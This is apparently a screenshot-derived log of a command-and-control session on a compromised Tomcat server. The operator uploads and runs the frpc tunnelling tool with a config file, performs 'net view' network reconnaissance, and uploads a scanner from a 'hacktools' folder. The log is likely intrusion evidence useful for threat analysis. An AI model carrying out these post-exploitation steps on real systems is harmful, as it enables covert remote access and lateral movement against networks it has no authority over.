 1 bid when #VALUE! type cmd tactic
365 1161122970 1.60E+12 2020/11/9 12:12 task run: del E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\frpc.exe T1059
366 1161122970 1.60E+12 2020/11/9 12:12 checkin host called home, sent: 93 bytes
367 1161122970 1.60E+12 2020/11/9 12:12 input upload /Users/ shi Downloads/frp_0.33.0_windows_amd64/frpc.exe (E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\frpc.exe)
368 1161122970 1.60E+12 2020/11/9 12:13 checkin host called 67 bytes
369 1161122970 1.60E+12 2020/11/9 12:13 task upload /Users/ shi /Downloads/frp_0.33.0_windows_amd64/frpc.exe as E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\frpc.exe
370 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1046668 bytes
371 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1040664 bytes
372 1161122970 1.60E+12 2020/11/9 12:13 indicator file: c8bc262d7126c3399baaec3bee89d542 10532864 bytes E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\frpc.exe
373 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1040731 bytes
374 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1040664 bytes
375 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1040664 bytes
376 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1040664 bytes
377 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1040664 bytes
378 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1040664 bytes
379 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1040664 bytes
380 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 1040664 bytes
381 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 122950 bytes
382 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 67 bytes
383 1161122970 1.60E+12 2020/11/9 12:13 input shell E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\frpc.exe -h
384 1161122970 1.60E+12 2020/11/9 12:13 task run: E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\frpc.exe -h T1059
385 1161122970 1.60E+12 2020/11/9 12:13 checkin host called home, sent: 92 bytes
386 1161122970 1.60E+12 2020/11/9 12:14 input shell E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\frpc.exe -c E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\frpc.ini
387 1161122970 1.60E+12 2020/11/9 12:14 task run: E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\frpc.exe -c E:\apache-tomcat-8.0.46\apache-tomcat- T1059
388 1161122970 1.60E+12 2020/11/9 12:14 checkin host called home, sent: 151 bytes
389 1161122970 1.60E+12 2020/11/9 12:18 input net view
390 1161122970 1.60E+12 2020/11/9 12:18 task run net view T1018, T1093
391 1161122970 1.60E+12 2020/11/9 12:18 checkin host called home, sent: 104504 bytes
392 1161122970 1.60E+12 2020/11/9 12:18 output received output from net module
393 1161122970 1.60E+12 2020/11/9 12:18 output received output from net module
394 1161122970 1.60E+12 2020/11/9 12:31 input upload /Users/ shil /Desktop/hacktools/scan/Otter_scan/Otter_scan.exe (E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\Otter_scan.exe)
395 1161122970 1.60E+12 2020/11/9 12:32 task upload /Users/ shil /Desktop/hacktools/scan/Otter_scan/Otter_scan.exe as E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\Otter_scan.exe
396 1161122970 1.60E+12 2020/11/9 12:32 checkin host called home, sent: 1046680 bytes
397 1161122970 1.60E+12 2020/11/9 12:32 checkin host called home, sent: 1040688 bytes
398 1161122970 1.60E+12 2020/11/9 12:32 indicator file: e536eebe2d542007694404147754369f 11645052 bytes E:\apache-tomcat-8.0.46\apache-tomcat-8.0.46\temp\Otter_scan.exe